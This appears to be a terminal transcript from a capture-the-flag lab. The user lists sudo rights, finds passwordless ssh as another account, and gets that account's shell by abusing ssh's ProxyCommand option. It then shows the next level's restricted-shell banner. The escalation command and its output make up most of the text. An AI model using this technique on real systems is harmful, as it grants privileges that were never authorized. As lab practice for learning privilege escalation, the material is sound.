 app-script-ch14-9@challenge02:/tmp/unlu$ sudo -l
Matching Defaults entries for app-script-ch14-9 on challenge02:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    !mail_always, !mail_badpass, !mail_no_host, !mail_no_perms, !mail_no_user

User app-script-ch14-9 may run the following commands on challenge02:
    (app-script-ch14-10) NOPASSWD: /usr/bin/ssh
app-script-ch14-9@challenge02:/tmp/unlu$ sudo -u app-script-ch14-10 ssh -o ProxyCommand=';s
h 0<&2 1>&2' x
Could not create directory '/challenge/app-script/ch14/.ssh'.
$ /bin/bash
           ══════════════════════
           || Restricted shell ||
      ════════════════════════════════
       ||      ||<(.)>||<(.)>||      ||
       ||     _||      ||     ||_     ||
       ||    (__D      ||     C__)   ||
       ||    (__D      ||     C__)   ||
       ||    (__D      ||     C__)   ||
       ||    (__D      ||     C__)   ||
       ||      ||      ||     ||      ||
      ════════════════════════════════
 * Don't forget to check 'sudo -l' for all steps.
 * No output network access authorized.
 * Keep your commands on hand ;)

app-script-ch14-10@challenge02:/tmp/unlu$